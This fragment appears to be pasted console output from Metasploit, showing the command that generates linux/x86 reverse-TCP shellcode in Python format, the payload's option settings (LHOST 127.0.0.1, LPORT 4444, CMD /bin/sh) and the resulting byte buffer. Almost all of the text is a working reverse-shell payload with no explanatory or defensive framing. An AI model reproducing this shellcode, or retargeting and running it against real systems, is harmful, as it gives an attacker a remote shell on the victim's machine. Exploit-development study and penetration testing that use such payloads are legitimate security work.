 msf payload(shell_reverse_tcp) > generate -t python
# linux/x86/shell_reverse_tcp - 68 bytes
# http://www.metasploit.com
# VERBOSE=false, LHOST=127.0.0.1, LPORT=4444,
# ReverseAllowProxy=false, ReverseConnectRetries=5,
# ReverseListenerThreaded=false, PrependFork=false,
# PrependSetresuid=false, PrependSetreuid=false,
# PrependSetuid=false, PrependSetresgid=false,
# PrependSetregid=false, PrependSetgid=false,
# PrependChrootBreak=false, AppendExit=false,
# InitialAutoRunScript=, AutoRunScript=, CMD=/bin/sh
buf =  ""
buf += "\x31\xdb\xf7\xe3\x53\x43\x53\x6a\x02\x89\xe1\xb0\x66"
buf += "\xcd\x80\x93\x59\xb0\x3f\xcd\x80\x49\x79\xf9\x68\x7f"
buf += "\x00\x00\x01\x68\x02\x00\x11\x5c\x89\xe1\xb0\x66\x50"
buf += "\x51\x53\xb3\x03\x89\xe1\xcd\x80\x52\x68\x6e\x2f\x73"
buf += "\x68\x68\x2f\x2f\x62\x69\x89\xe3\x52\x53\x89\xe1\xb0"
buf += "\x0b\xcd\x80"